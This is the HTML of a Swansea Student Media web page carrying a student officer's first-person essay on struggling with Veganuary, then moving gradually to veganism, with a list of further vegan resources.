	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-13782 single-format-standard vcwb post-veganuary-blues global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-13782" class="td-post-template-9 post-13782 post type-post status-publish format-standard has-post-thumbnail hentry category-advice category-food category-sustainability category-waterfront category-wellbeing td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="700" height="500" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?resize=700%2C500" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?w=700 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?resize=504%2C360 504w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?resize=150%2C107 150w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?resize=302%2C216 302w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?resize=696%2C497 696w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?resize=588%2C420 588w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?resize=300%2C214 300w" sizes="(max-width: 700px) 100vw, 700px" alt="" title="veganuary"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">Post-Veganuary Blues </h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Katie Phillips, Bethan Collins</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p style="text-align: center;"><strong>Post-Veganuary Blues </strong></p>
<p style="text-align: center;"><strong>Katie Phillips, SU Welsh Officer</strong></p>
<p><span style="font-weight: 400;">In 2017, I went vegetarian overnight after watching the documentary ‘What the Health’. It opened my eyes to the destruction caused by the meat and dairy industry, and to health benefits of a plant-based diet. In 2020, I signed up for Veganuary. I found it extremely hard and restrictive because I made the switch overnight. I went from eating cheese daily to going cold turkey, which gave me severe headaches every day, which I never usually get. There is an addictive component in cheese, so I was essentially having withdrawal symptoms. I found it hard to plan meals and craved foods that I didn’t usually eat just because I knew I couldn’t have them. The combination of exams and restricting my diet had a negative impact on my mental health. Veganuary showed me that I needed to slowly transition if I wanted it to be a sustainable change.</span></p>
<p><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">Fast forward to October 2020 and I had fully transitioned to veganism. For the past year I have researched thoroughly, found alternatives to my favourite foods, and familiarised myself with ingredients lists and accidentally vegan foods. I cut down on cheese heavily over the year so that I wouldn’t have withdrawal symptoms again. For me, a slow transition was best for my mental health, as restriction often led me to binge-eat. Everyone is unique and you’ll know what’s best for you. There are so many vegan junk food options now &#8211; such as Ben &amp; Jerry’s ice-cream, Domino&#8217;s pizza, and Greggs sausage rolls &#8211; that I never have cravings for meat or dairy foods.</span></p>
<p><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">At first veganism seemed very restrictive, but I eat such a wide variety of foods now that I would never have eaten as a meat eater, when my favourite meal was pasta and tinned meatballs. I would never have thought to try foods such as asparagus, avocado, dates, tofu or tempeh. I learnt how to cook food from scratch, became creative with meals, and ate more nutritious food than ever.</span></p>
<p><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">Knowing your ‘why’ is key to the longevity of your veganism. Reading scientific studies, watching documentaries and following vegan influencers on social media increased my passion and motivation to go vegan. Intersectional veganism is connected to my personal morals and identity. Understanding that it’s not possible for everyone to go vegan, the destructive impacts of the meat and dairy industry on BIPOC, and the negative mental health effects on slaughterhouse workers aids my activism and reminds me why I want to help others make these sustainable changes.</span></p>
<p><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">The most important thing to note if you are thinking of going vegan is that it is a lifestyle, not a diet (plant-based). There is a lot of pressure in the media and sometimes guilt tripping which is extremely harmful and causes a lot of eco-anxiety. Consuming meat and dairy does not make you a bad person. Any steps you take will benefit your health, the environment and animals. Whether it’s taking part in Meat Free Mondays, opting for a vegan option when eating out, or switching to plant-based milk alternatives, every action counts. Whether you decide to go vegan or not, we should all know where our food comes from, and who these systems negatively impact.</span></p>
<p><span style="font-weight: 400;"> </span></p>
<p><b>Further resources:</b></p>
<p><span style="font-weight: 400;">The China Study </span><i><span style="font-weight: 400;">by Colin Campbell</span></i></p>
<p><span style="font-weight: 400;">How Not to Die </span><i><span style="font-weight: 400;">by Michael Greger</span></i></p>
<p><span style="font-weight: 400;">Game Changers &#8211; </span><i><span style="font-weight: 400;">Netflix</span></i></p>
<p><span style="font-weight: 400;">Cowspiracy &#8211; </span><i><span style="font-weight: 400;">Netflix</span></i></p>
<p><span style="font-weight: 400;">AvantGardeVegan &#8211; </span><i><span style="font-weight: 400;">YouTube</span></i></p>
<p><span style="font-weight: 400;">Rachel Ama &#8211; </span><i><span style="font-weight: 400;">YouTube</span></i></p>
<p><span style="font-weight: 400;">Earthling Ed &#8211; </span><i><span style="font-weight: 400;">YouTube</span></i></p>
<p><span style="font-weight: 400;">Mic the Vegan &#8211; </span><i><span style="font-weight: 400;">YouTube</span></i></p>
<p><span style="font-weight: 400;">VeganBrownTing &#8211; </span><i><span style="font-weight: 400;">Instagram</span></i></p>
<p><span style="font-weight: 400;">UglyVegan &#8211; </span><i><span style="font-weight: 400;">Instagram</span></i></p>
<p><span style="font-weight: 400;">QueerBrownVegan &#8211; </span><i><span style="font-weight: 400;">Instagram </span></i></p>
<p><span style="font-weight: 400;">AccidentallyVeganUK &#8211; </span><i><span style="font-weight: 400;">Instagram</span></i></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-13782" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/01/23/post-veganuary-blues/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13782" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/01/23/post-veganuary-blues/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fpost-veganuary-blues%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Post-Veganuary+Blues%C2%A0&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fpost-veganuary-blues%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2021/01/23/post-veganuary-blues/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2021/01/23/post-veganuary-blues/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg&description=Post-Veganuary+Blues%C2%A0" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Post-Veganuary+Blues%C2%A0%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fpost-veganuary-blues%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2021/01/23/swansea-university-students-union-advice-and-support-centre/">Swansea University Students’ Union Advice and Support Centre </a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2021/01/23/qa-with-vivienne-dodd-trans-and-non-binary-awareness-officer/">Q&#038;A with Vivienne Dodd: Trans and Non-Binary Awareness Officer  </a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Katie Phillips, Bethan Collins</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Katie Phillips, Bethan Collins"></span><meta itemprop="datePublished" content="2021-01-23T23:11:17+00:00"><meta itemprop="dateModified" content="2021-02-16T15:03:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2021/01/23/post-veganuary-blues/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="Post-Veganuary Blues "><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/veganuary.jpg?fit=700%2C500"><meta itemprop="width" content="700"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_690a553307fba_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_690a553307fba" ><script>var block_td_uid_3_690a553307fba = new tdBlock();
block_td_uid_3_690a553307fba.id = "td_uid_3_690a553307fba";
block_td_uid_3_690a553307fba.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_690a553307fba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_690a553307fba_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13782,"live_filter_cur_post_author":"25","block_template_id":""}';
block_td_uid_3_690a553307fba.td_column_number = "5";
block_td_uid_3_690a553307fba.block_type = "td_block_related_posts";
block_td_uid_3_690a553307fba.post_count = "20";
block_td_uid_3_690a553307fba.found_posts = "804";
block_td_uid_3_690a553307fba.header_color = "";
block_td_uid_3_690a553307fba.ajax_pagination_infinite_stop = "";
block_td_uid_3_690a553307fba.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_3_690a553307fba);
